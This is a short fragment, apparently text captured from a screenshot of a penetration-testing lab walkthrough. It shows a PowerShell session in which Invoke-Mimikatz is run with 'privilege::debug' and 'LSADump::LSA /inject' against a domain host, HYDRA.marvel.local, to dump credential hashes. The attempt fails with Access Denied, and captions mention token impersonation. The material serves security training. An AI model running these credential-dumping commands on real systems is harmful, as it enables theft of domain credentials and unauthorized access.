 PS C:\> Invoke-Mimikatz -Command '"privilege::debug" "LSADump::LSA /inject" exit' -Computer
 HYDRA.marvel.local
Invoke-Mimikatz -Command '"privilege::debug" "LSADump::LSA /inject" exit' -Computer HYDRA.m
arvel.local
[HYDRA.marvel.local] Connecting to remote server HYDRA.marvel.local failed with the followi
ng error message : Access
is denied. For more information, see the about_Remote_Troubleshooting Help topic.
    + CategoryInfo          : OpenError: (HYDRA.marvel.local:String) [], PSRemotingTranspor
tException
    + FullyQualifiedErrorId : AccessDenied,PSSessionStateBroken
PS C:\> ^C
Terminate channel 1? [y/N]  y
Token Impersonation
Attempt to dump hashes as non-Domain Admin